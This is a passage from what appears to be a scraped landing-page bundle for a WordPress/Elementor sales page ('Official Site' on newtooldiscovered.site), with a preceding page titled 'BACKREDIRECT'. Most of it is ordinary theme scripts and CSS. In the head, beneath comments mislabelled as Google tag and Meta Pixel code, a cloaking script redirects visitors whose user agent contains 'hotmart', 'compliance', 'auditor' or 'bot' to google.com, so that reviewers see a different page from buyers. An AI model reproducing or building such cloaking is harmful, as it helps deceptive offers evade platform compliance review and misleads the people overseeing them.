e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script src="js/jquery.sticky.min.js" id="e-sticky-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ingresaconvideos.com\/wp-admin\/admin-ajax.php","nonce":"faa20e26be","urls":{"assets":"https:\/\/ingresaconvideos.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ingresaconvideos.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ingresaconvideos.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/ingresaconvideos.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ingresaconvideos.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ingresaconvideos.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b184415a0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":1310,"title":"TDI%20%7C%20BACKREDIRECT%20-%20Regalo","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	


</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1748316274 -->
</file>

<file: pre/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <title>Official Site</title>
    <meta name="robots" content="max-image-preview:large" />
    <style>
      img:is([sizes="auto" i], [sizes^="auto," i]) {
        contain-intrinsic-size: 3000px 1500px;
      }
    </style>
    <link rel="dns-prefetch" href="//www.googletagmanager.com" />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Feed para Official Site �"
      href="https://newtooldiscovered.site/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Feed de comentários para Official Site �"
      href="https://newtooldiscovered.site/comments/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2",
        },
      };
      /*! This file is auto-generated */
      !(function (s, n) {
        var o, i, e;
        function c(e) {
          try {
            var t = { supportTests: e, timestamp: new Date().valueOf() };
            sessionStorage.setItem(o, JSON.stringify(t));
          } catch (e) {}
        }
        function p(e, t, n) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          var t = new Uint32Array(
              e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
            ),
            a =
              (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
              e.fillText(n, 0, 0),
              new Uint32Array(
                e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
              ));
          return t.every(function (e, t) {
            return e === a[t];
          });
        }
        function u(e, t) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          for (
            var n = e.getImageData(16, 16, 1, 1), a = 0;
            a < n.data.length;
            a++
          )
            if (0 !== n.data[a]) return !1;
          return !0;
        }
        function f(e, t, n, a) {
          switch (t) {
            case "flag":
              return n(
                e,
                "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
              )
                ? !1
                : !n(
                    e,
                    "\ud83c\udde8\ud83c\uddf6",
                    "\ud83c\udde8\u200b\ud83c\uddf6"
                  ) &&
                    !n(
                      e,
                      "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                      "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                    );
            case "emoji":
              return !a(e, "\ud83e\udedf");
          }
          return !1;
        }
        function g(e, t, n, a) {
          var r =
              "undefined" != typeof WorkerGlobalScope &&
              self instanceof WorkerGlobalScope
                ? new OffscreenCanvas(300, 150)
                : s.createElement("canvas"),
            o = r.getContext("2d", { willReadFrequently: !0 }),
            i = ((o.textBaseline = "top"), (o.font = "600 32px Arial"), {});
          return (
            e.forEach(function (e) {
              i[e] = t(o, e, n, a);
            }),
            i
          );
        }
        function t(e) {
          var t = s.createElement("script");
          (t.src = e), (t.defer = !0), s.head.appendChild(t);
        }
        "undefined" != typeof Promise &&
          ((o = "wpEmojiSettingsSupports"),
          (i = ["flag", "emoji"]),
          (n.supports = { everything: !0, everythingExceptFlag: !0 }),
          (e = new Promise(function (e) {
            s.addEventListener("DOMContentLoaded", e, { once: !0 });
          })),
          new Promise(function (t) {
            var n = (function () {
              try {
                var e = JSON.parse(sessionStorage.getItem(o));
                if (
                  "object" == typeof e &&
                  "number" == typeof e.timestamp &&
                  new Date().valueOf() < e.timestamp + 604800 &&
                  "object" == typeof e.supportTests
                )
                  return e.supportTests;
              } catch (e) {}
              return null;
            })();
            if (!n) {
              if (
                "undefined" != typeof Worker &&
                "undefined" != typeof OffscreenCanvas &&
                "undefined" != typeof URL &&
                URL.createObjectURL &&
                "undefined" != typeof Blob
              )
                try {
                  var e =
                      "postMessage(" +
                      g.toString() +
                      "(" +
                      [
                        JSON.stringify(i),
                        f.toString(),
                        p.toString(),
                        u.toString(),
                      ].join(",") +
                      "));",
                    a = new Blob([e], { type: "text/javascript" }),
                    r = new Worker(URL.createObjectURL(a), {
                      name: "wpTestEmojiSupports",
                    });
                  return void (r.onmessage = function (e) {
                    c((n = e.data)), r.terminate(), t(n);
                  });
                } catch (e) {}
              c((n = g(i, f, p, u)));
            }
            t(n);
          })
            .then(function (e) {
              for (var t in e)
                (n.supports[t] = e[t]),
                  (n.supports.everything =
                    n.supports.everything && n.supports[t]),
                  "flag" !== t &&
                    (n.supports.everythingExceptFlag =
                      n.supports.everythingExceptFlag && n.supports[t]);
              (n.supports.everythingExceptFlag =
                n.supports.everythingExceptFlag && !n.supports.flag),
                (n.DOMReady = !1),
                (n.readyCallback = function () {
                  n.DOMReady = !0;
                });
            })
            .then(function () {
              return e;
            })
            .then(function () {
              var e;
              n.supports.everything ||
                (n.readyCallback(),
                (e = n.source || {}).concatemoji
                  ? t(e.concatemoji)
                  : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)));
            }));
      })((window, document), window._wpemojiSettings);
    </script>
    <style id="wp-emoji-styles-inline-css">
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <style id="global-styles-inline-css">
      :root {
        --wp--preset--aspect-ratio--square: 1;
        --wp--preset--aspect-ratio--4-3: 4/3;
        --wp--preset--aspect-ratio--3-4: 3/4;
        --wp--preset--aspect-ratio--3-2: 3/2;
        --wp--preset--aspect-ratio--2-3: 2/3;
        --wp--preset--aspect-ratio--16-9: 16/9;
        --wp--preset--aspect-ratio--9-16: 9/16;
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :root {
        --wp--style--global--content-size: 800px;
        --wp--style--global--wide-size: 1200px;
      }
      :where(body) {
        margin: 0;
      }
      .wp-site-blocks > .alignleft {
        float: left;
        margin-right: 2em;
      }
      .wp-site-blocks > .alignright {
        float: right;
        margin-left: 2em;
      }
      .wp-site-blocks > .aligncenter {
        justify-content: center;
        margin-left: auto;
        margin-right: auto;
      }
      :where(.wp-site-blocks) > * {
        margin-block-start: 24px;
        margin-block-end: 0;
      }
      :where(.wp-site-blocks) > :first-child {
        margin-block-start: 0;
      }
      :where(.wp-site-blocks) > :last-child {
        margin-block-end: 0;
      }
      :root {
        --wp--style--block-gap: 24px;
      }
      :root :where(.is-layout-flow) > :first-child {
        margin-block-start: 0;
      }
      :root :where(.is-layout-flow) > :last-child {
        margin-block-end: 0;
      }
      :root :where(.is-layout-flow) > * {
        margin-block-start: 24px;
        margin-block-end: 0;
      }
      :root :where(.is-layout-constrained) > :first-child {
        margin-block-start: 0;
      }
      :root :where(.is-layout-constrained) > :last-child {
        margin-block-end: 0;
      }
      :root :where(.is-layout-constrained) > * {
        margin-block-start: 24px;
        margin-block-end: 0;
      }
      :root :where(.is-layout-flex) {
        gap: 24px;
      }
      :root :where(.is-layout-grid) {
        gap: 24px;
      }
      .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      .is-layout-flex > :is(*, div) {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      .is-layout-grid > :is(*, div) {
        margin: 0;
      }
      body {
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
      }
      a:where(:not(.wp-element-button)) {
        text-decoration: underline;
      }
      :root :where(.wp-element-button, .wp-block-button__link) {
        background-color: #32373c;
        border-width: 0;
        color: #fff;
        font-family: inherit;
        font-size: inherit;
        line-height: inherit;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        text-decoration: none;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      :root :where(.wp-block-pullquote) {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="hello-elementor-css"
      href="css/e8ffb456a45793a0fd893a051b5a092c.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="hello-elementor-theme-style-css"
      href="css/6e6155cf4e1bee1d219716965e789109.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="hello-elementor-header-footer-css"
      href="css/1e2cc79add17352babeca6c462cc8234.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-frontend-css"
      href="css/35a65fb63650bba91849ba793f1359fc.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-7-css"
      href="css/5c1055c314204698ff0508c65753d118.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-image-css"
      href="css/dde8e6cd66520ca5b95d1296f82297e0.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="widget-heading-css"
      href="css/5df64f1be17587c512f2a72e4e9de21f.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-3152-css"
      href="css/fed4b60b245cdf5bb0650e9d05b56f32.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-local-roboto-css"
      href="css/e3252647a389c746f6a7f1904adf9a99.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-local-robotoslab-css"
      href="css/344adc74c951a9674ebae85b3876bf26.css"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-gf-local-inter-css"
      href="css/9e10cab862f1ccc1cb36ff338b8759d7.css"
      media="all"
    />

    <!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-subids
      async
      defer
    ></script>

    <!-- Meta Pixel Code -->

    <script>
      (function () {
        const userAgent = navigator.userAgent.toLowerCase();
        const botsHotmart = [
          "hotmart",
          "hotmart_bot",
          "compliance",
          "auditor",
          "crawler",
          "bot",
        ];

        for (let i = 0; i < botsHotmart.length; i++) {
          if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
          }
        }
      })();
    </script>

    <!-- Fim do código da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
    <script src="js/jquery.min.js" id="jquery-core-js"></script>
    <script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
    <link
      rel="https://api.w.org/"
      href="https://newtooldiscovered.site/wp-json/"
    />
    <link
      rel="alternate"
      title="JSON"
      type="application/json"
      href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3152"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://newtooldiscovered.site/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.8.2" />
    <link rel="canonical" href="https://newtooldiscovered.site/" />
    <link rel="shortlink" href="https://newtooldiscovered.site/" />
    <link
      rel="alternate"
      title="oEmbed (JSON)"
      type="application/json+oembed"
      href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2F"
    />
    <link
      rel="alternate"
      title="oEmbed (XML)"
      type="text/xml+oembed"
      href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2F&format=xml"
    />
    <meta name="generator" content="Site Kit by Google 1.155.0" />
    <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = "https://www.clarity.ms/tag/" + i + "?ref=wordpress";
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, "clarity", "script", "ryo1vw8864");
    </script>
    <meta
      name="generator"
      content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"
    />

    <style>
      .e-con.e-parent:nth-of-type(n + 4):not(.e-lazyloaded):not(.e-no-lazyload),
      .e-con.e-parent:nth-of-type(n + 4):not(.e-lazyloaded):not(.e-no-lazyload)
        * {
        background-image: none !important;
      }
      @media screen and (max-height: 1024px) {
        .e-con.e-parent:nth-of-type(n + 3):not(.e-lazyloaded):not(
            .e-no-lazyload
